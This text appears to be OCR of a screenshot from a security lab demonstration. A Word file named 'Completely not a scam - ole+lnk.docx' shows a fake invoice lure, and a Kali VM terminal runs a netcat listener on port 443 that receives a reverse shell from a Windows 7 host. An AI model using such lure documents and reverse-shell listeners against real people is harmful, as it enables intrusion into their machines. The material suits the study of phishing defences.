 Completely not a scam - ole+lnk.docx - Word (Product Activation Failed)
File Home Insert Design Layout References Mailings Review View Developer Tell me what you want to do... Sign in Share
Cover Page
Blank Page
Page Break
Pages
Table
Tables
Pictures
Online
Pictures
Shapes
SmartArt
Chart
Screenshot
Illustrations
Store
My Add-ins
W
Wikipedia
Add-ins
Online
Video
Media
Hyperlink
Bookmark
Cross-reference
Links
Comment
Comments
Header
Footer
Page Number
Header & Footer
Text
Box
Text
Equation
Symbol
Symbols
Document Recovery
Word has recovered the following files.
Save the ones you wish to keep.
Available Files
Totes not a scam.docx [Ori...
Version created last time t...
8/18/2018 1:56 PM
Completely not a scam, see the below invoice
Invoice-FinTech-090
0541
Kali2018 (Snapshot 2) [Running] - Oracle VM VirtualBox
/bin/bash 76x11
root@/# nc -lvvp 443
listening on [any] 443 ...
10.0.0.2: inverse host lookup failed: Unknown host
connect to [10.0.0.5] from (UNKNOWN) [10.0.0.2] 49609
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\experiments\ole+lnk>